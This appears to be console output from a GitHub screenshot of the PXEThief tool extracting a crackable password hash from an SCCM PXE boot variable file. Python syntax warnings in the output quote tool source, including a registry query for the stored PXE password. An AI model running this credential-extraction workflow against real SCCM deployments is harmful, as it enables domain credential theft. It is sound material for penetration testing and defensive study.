 PS C:\Users\Administrator\PXEThief-main> py.exe .\pxethief.py 5 '.\2024.04.13.14.11.18.0001.{51724F94-5668-41AD-A8B1-703658B6906C}.boot.var'
C:\Users\Administrator\PXEThief-main\pxethief.py:763: SyntaxWarning: invalid escape sequence '\/'
allPoliciesURLs["".join(i for i in policy.get("PolicyID") if i not in "\/:*?<>|")] = policy.find("PolicyLocation").text.replace("http://<mp>",sccm_base_url
C:\Users\Administrator\PXEThief-main\pxethief.py:843: SyntaxWarning: invalid escape sequence '\s'
print("%s 7 <Reserved1-value> - Decrypt stored PXE password from SCCM DP registry key (reg query HKLM\software\microsoft\sms\dp /v Reserved1)" % sys.argv[0
PXETHIEF
Hashcat hash: $sccm$aes128$0000edec14000000103300002033000000e6600000000000008b5ea1dab29bdd0de62e6506b108b5c